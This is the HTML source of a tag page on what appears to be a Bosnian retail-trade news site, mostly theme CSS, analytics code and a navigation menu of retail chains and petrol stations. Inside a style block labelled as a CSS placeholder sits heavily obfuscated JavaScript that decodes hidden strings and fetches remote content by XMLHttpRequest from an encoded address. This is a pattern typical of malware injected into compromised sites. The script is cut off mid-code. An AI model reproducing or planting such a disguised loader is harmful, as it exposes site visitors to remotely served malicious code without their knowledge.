.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/dm-bh/",
                    "name": "Dm bh"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-dm-bh tag-3377 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
